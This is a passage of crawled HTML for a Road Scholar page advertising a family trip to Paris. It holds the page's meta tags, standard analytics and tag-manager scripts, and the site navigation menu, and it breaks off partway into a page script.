

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/20814/Aventure-en-Famille-Paris-The-City-of-Light-With-Your-Family?ite=6048&ito=741&itq=6a27a0a1-774e-4ef5-9695-8bd579cbb7e9&itx%5Bidio%5D=34244683
body_size: 97270
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="Aventure en Famille &#xE0; Paris: The City of Light With Your Family" />
        <meta property="idio:destination" content="France" /> 
        <meta property="idio:primaryTag" content="Family Programs" />
        <meta property="idio:programDestination" content="France" />
        <meta property="idio:programPrimaryTag" content="Family Programs" />
        <meta property="idio:programStartingPrice" content="7598" />
        <meta property="idio:programNumber" content="20814" />
        <meta property="idio:programDuration" content="9 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Let&#x27;s Go!" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="4.63" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images3.cmp.optimizely.com/assets/20814-aventure-en-famille-a-paris-city-of-light-family-montmartre-sacre-coeur-lghoz.jpg/Zz01YjMzMDdjMmZlYjQxMWVkYTI2ZDQ2ZjQ2NmE1NDdjYQ==" />
        <meta property="og:image:secure_url" content="https://images3.cmp.optimizely.com/assets/20814-aventure-en-famille-a-paris-city-of-light-family-montmartre-sacre-coeur-lghoz.jpg/Zz01YjMzMDdjMmZlYjQxMWVkYTI2ZDQ2ZjQ2NmE1NDdjYQ==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/20814/Aventure-en-Famille-Paris-The-City-of-Light-With-Your-Family" />
        <meta property="og:title" content="Aventure en Famille &#xE0; Paris: The City of Light With Your Family" />
        <meta name="keywords" content="" />
        <meta property="og:description" content="Create lasting memories with your family as you learn French with an experienced teacher, explore iconic landmarks and spend an afternoon having your portrait painted in Montmartre." />
        <meta name="description" content="Create lasting memories with your family as you learn French with an experienced teacher, explore iconic landmarks and spend an afternoon having your portrait painted in Montmartre." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8301">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/20814/Aventure-en-Famille-Paris-The-City-of-Light-With-Your-Family" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"235704a6c9c546a6b9a4e94f561b1a5d","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"235704a6c9c546a6b9a4e94f561b1a5d"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', 'e6a4e79f-8674-4811-9f5c-332f51ed45c5'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 15:38:09 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
